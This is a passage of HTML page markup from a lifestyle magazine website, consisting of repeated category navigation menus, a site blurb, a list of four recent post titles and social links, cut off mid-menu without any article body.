</button></nav></div><div class="offcanvas-sidebar"><div class="offcanvas-inner widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1294644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li id="menu-item-1294675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-1294660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li id="menu-item-1294643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li id="menu-item-1294670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li id="menu-item-1294669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li id="menu-item-1294678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li id="menu-item-1294664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li id="menu-item-1294676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li id="menu-item-1294677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li id="menu-item-1294682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li id="menu-item-1294705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li id="menu-item-1294694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li id="menu-item-1294706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li id="menu-item-1294654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li id="menu-item-1294655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li id="menu-item-1294656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li id="menu-item-1294657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li id="menu-item-1294658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li id="menu-item-1294707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li id="menu-item-1294662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li id="menu-item-1294663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li id="menu-item-1294672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li id="menu-item-1294695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li id="menu-item-1294671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li id="menu-item-1294642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li id="menu-item-1294646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li id="menu-item-1294652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li id="menu-item-1294649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li id="menu-item-1294690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li id="menu-item-1294651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li id="menu-item-1294674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li id="menu-item-1294659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li id="menu-item-1294701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li id="menu-item-1294696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li id="menu-item-1294650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li id="menu-item-1294692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li id="menu-item-1294686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li id="menu-item-1294693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li id="menu-item-1294687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li id="menu-item-1294688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li id="menu-item-1294698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li id="menu-item-1294699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li id="menu-item-1294680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li id="menu-item-1294683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li id="menu-item-1294684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li id="menu-item-1294685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget nav_menu-3 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget block-6 widget_block">The Insidexpress is a centralized magazine for Lifestyle, Fashion, Beauty, DIY, Interior Design, Health, Relationships, Travel, HowTo & more.</div><div class="widget powerkit_widget_posts-4 powerkit_widget_posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Recent Posts</span></span></h5><div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-numbered posts-per-page-4"><ul><li class="pk-post-item"><article class="post-1604629 post type-post status-publish format-standard has-post-thumbnail category-education"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Assignment Help Revolution: From Hand-Holding to Skill-Building" decoding="async" fetchpriority="high" data-srcset="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg 320w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-80x80.jpg 80w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-120x120.jpg 120w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-90x90.jpg 90w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-560x560.jpg 560w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building.jpg 800w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>1</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/">The Assignment Help Revolution: From Hand-Holding to Skill-Building</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" rel="bookmark">30.09.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604608 post type-post status-publish format-standard has-post-thumbnail category-home"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/home/how-to-design-your-patio/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="How To Design Your Patio" decoding="async" data-srcset="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg 320w, https://insidexpress.com/media/how-to-design-your-patio-80x80.jpg 80w, https://insidexpress.com/media/how-to-design-your-patio-120x120.jpg 120w, https://insidexpress.com/media/how-to-design-your-patio-90x90.jpg 90w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>2</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/home/how-to-design-your-patio/">How To Design Your Patio</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/home/how-to-design-your-patio/" rel="bookmark">31.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604520 post type-post status-publish format-standard has-post-thumbnail category-construction"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Advantages of Choosing Aggregate Concrete for Sidewalks" decoding="async" data-srcset="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg 320w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-80x80.jpg 80w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-120x120.jpg 120w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-90x90.jpg 90w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>3</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/">The Advantages of Choosing Aggregate Concrete for Sidewalks</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" rel="bookmark">26.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604503 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case" decoding="async" data-srcset="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg 320w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-80x80.jpg 80w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-120x120.jpg 120w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-90x90.jpg 90w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>4</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/">Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" rel="bookmark">04.06.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li></ul></div></div></div></div></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header page-header-type-simple" role="banner"><div class="topbar cs-d-none cs-d-lg-block"><div class="cs-container"><nav class="navbar"><div class="col-left"><div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
<a href="https://facebook.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
</a></div><div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
<a href="https://twitter.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
</a></div><div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
<a href="https://www.instagram.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
</a></div><div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
<a href="https://pinterest.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
</a></div><div class="pk-social-links-item pk-social-links-mail  pk-social-links-no-count" data-id="mail">
<a href="mailto:" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Mail">
<i class="pk-social-links-icon pk-icon pk-icon-mail"></i>
</a></div></div></div></div><div class="col-right"></div></nav></div></div><div class="navbar-primary navbar-center social-disabled"><div class="cs-container-fluid"><nav class="navbar"><div class="navbar-col"><div><button class="navbar-toggle offcanvas-toggle" type="button">
<i class="cs-icon cs-icon-menu"></i>
</button><a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress"></a></div></div><div class="navbar-col"><div><ul id="menu-main-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy 